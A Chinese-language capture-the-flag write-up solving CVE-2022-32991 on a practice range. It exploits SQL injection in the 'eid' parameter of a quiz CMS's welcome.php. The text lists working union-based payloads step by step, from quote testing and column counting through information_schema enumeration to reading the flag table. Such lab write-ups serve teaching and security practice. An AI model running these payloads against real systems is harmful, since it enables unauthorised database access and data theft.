

CVE-2022-32991简介

由漏洞信息可知:该CMS系统的welcome.php中存在SQL注入漏洞,可注入参数为eid。

开启靶场

发现有注册页面,先注册任意账户,然后登录进入系统。



进入系统之后发现当前url中存在一个参数q,与cve报告中的参数不符,接着寻找。点击start按钮之后,跳转到新的页面,新的url中出现了eid参数,开始进行注入测试。



注入测试



验证漏洞

?q=quiz&step=2&eid=60377db362694'&n=1&t=34

添加单引号之后报错,可推测为单引号闭合的字符型注入。



判断字段数

?q=quiz&step=2&eid=60377db362694' order by 5--+&n=1&t=34

order by 5时显示正常,order by 6时报错,证明字段数为5。



判断回显位

?q=quiz&step=2&eid=60377db362694' union select 1,2,3,4,5--+&n=1&t=34

可知回显位为3。



查询数据库

?q=quiz&step=2&eid=60377db362694' union select 1,2,database(),4,5--+&n=1&t=34

可知当前数据库为ctf。



查询表名

?q=quiz&step=2&eid=60377db362694' union select 1,2,group_concat(table_name),4,5 from information_schema.tables where table_schema='ctf'--+&n=1&t=34

发现表flag,猜测flag就在里面。



查询字段名

?q=quiz&step=2&eid=60377db362694' union select 1,2,group_concat(column_name),4,5 from information_schema.columns where table_name='flag'--+&n=1&t=34

发现表flag中只有一个字段flag,直接查询即可。



查询flag

?q=quiz&step=2&eid=60377db362694' union select 1,2,flag,4,5 from flag--+&n=1&t=34

成功获取flag:flag{9e82e6f7-b063-4638-8fa6-c81794710d11}